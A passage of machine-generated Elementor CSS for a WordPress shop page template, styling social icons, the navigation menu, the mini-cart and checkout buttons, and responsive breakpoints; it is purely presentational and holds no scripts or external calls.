.elementor-element.elementor-element-1144514{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-f0b32d1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-5a3750d{text-align:center;width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-5a3750d img{width:100px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-widget-container{text-align:left;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-f52f6bc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;--z-index:999;}.elementor-13 .elementor-element.elementor-element-f52f6bc:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-f52f6bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b449a68 );}.elementor-13 .elementor-element.elementor-element-d379b6b{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-menu-toggle{margin:0 auto;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-df403c1-font-family ), Sans-serif;font-size:var( --e-global-typography-df403c1-font-size );font-weight:var( --e-global-typography-df403c1-font-weight );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-d4fe4b3 );fill:var( --e-global-color-d4fe4b3 );padding-left:10px;padding-right:10px;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b449a68 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-13 .elementor-element.elementor-element-6da87d5 div.elementor-menu-toggle{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 div.elementor-menu-toggle svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-ce6903c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-default .elementor-icon{color:var( --e-global-color-d4fe4b3 );border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-7c1f3e7{--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-d4fe4b3 );--toggle-button-background-color:#FFEBEE00;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:22px;--toggle-icon-padding:5px 5px 5px 5px;--items-indicator-text-color:var( --e-global-color-6749817 );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-97fe28c.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:0;right:auto;transform:none;}.elementor-13 .elementor-element.elementor-element-97fe28c{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-6749817 );--toggle-button-background-color:var( --e-global-color-d4fe4b3 );--toggle-button-icon-hover-color:var( --e-global-color-d4fe4b3 );--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:18px;--toggle-icon-padding:15px 15px 15px 15px;--items-indicator-text-color:var( --e-global-color-6749817 );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-text );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-text );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-accent );top:200px;z-index:2;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-97fe28c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#EDE0C0;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-97fe28c{right:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-97fe28c{left:0px;}.elementor-13 .elementor-element.elementor-element-1ad84de{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-e997cec{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-d74fd84{--width:25%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:25%;}}@media(max-width:1366px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-e1d2309{--width:10%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:10%;}}@media(max-width:1200px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-ce6903c{--width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-e1d2309{--width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:30%;}}@media(max-width:880px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-ce6903c{--width:30%;}}@media(max-width:1366px){.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--justify-content:center;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-805bf7f{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon{--icon-padding:0.3em;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:15%;--container-widget-flex-grow:0;width:var( --container-widget-width, 15% );max-width:15%;}.elementor-13 .elementor-element.elementor-element-d379b6b.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:center;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){.elementor-13 .elementor-element.elementor-element-1144514{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-f0b32d1{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-d379b6b{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:88%;--container-widget-flex-grow:0;width:var( --container-widget-width, 88% );max-width:88%;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-1ad84de{--icon-size:16px;}.elementor-13 .elementor-element.elementor-element-e997cec{--icon-size:16px;}}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-13 .elementor-element.elementor-element-e1d2309{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 